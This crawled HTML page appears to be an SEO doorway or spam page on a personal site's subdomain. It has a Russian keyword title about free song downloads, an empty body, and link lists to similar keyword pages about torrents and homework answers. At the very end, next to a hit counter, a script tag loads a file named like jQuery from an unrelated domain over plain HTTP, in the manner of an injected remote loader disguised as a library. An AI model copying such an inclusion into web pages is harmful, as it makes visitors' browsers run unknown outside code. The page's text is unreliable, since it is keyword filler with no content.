

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-fensi-pesni-skachat-besplatno.html
body_size: 1925
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фэнси песни скачать бесплатно - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фэнси песни скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-ivan-bunin-knigi-foto.html">Иван бунин книги фото</a></li>
                                <li><a href="hyr-kak-narisovat-graffiti-ruchkoy.html">Как нарисовать граффити ручкой</a></li>
                                <li><a href="hyr-skachat-film-sdelka-s-dyavolom.html">Скачать фильм сделка с дьяволом</a></li>
                                <li><a href="hyr-kniga-dve-zhizni-antarova-audiokniga.html">Книга две жизни антарова аудиокнига</a></li>
                                <li><a href="hyr-skachat-legenda-ob-iskatele-2-sezon-torrent.html">Скачать легенда об искателе 2 сезон торрент</a></li>
                                <li><a href="hyr-skachat-dogovor-remonta-krovli.html">Скачать договор ремонта кровли</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-1s-bitriks-besplatnye-shablony.html">1с битрикс бесплатные шаблоны</a></li>
                                            <li><a href="hyr-kuda-skidyvat-ringtony-na-android.html">Куда скидывать рингтоны на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-tekst-pesni-kireev-mir-kotoryy-podaril-tebya.html">Текст песни киреев мир который подарил тебя</a></li>
                                            <li><a href="hyr-pesnya-basta-kinolenta-tekst-pesni.html">Песня баста кинолента текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-barbi-skazochnaya-strana-mody-skachat-torrent-igra.html">Барби сказочная страна моды скачать торрент игра</a></li>
                                            <li><a href="hyr-raspisanie-vladimir-cheboksary.html">Расписание владимир чебоксары</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-reshebnik-geografiya-9-klass-kim-marchenko-nizovcev.html">Решебник география 9 класс ким марченко низовцев</a></li>
                                            <li><a href="hyr-svyazat-kardigan-kryuchkom-shemy.html">Связать кардиган крючком схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
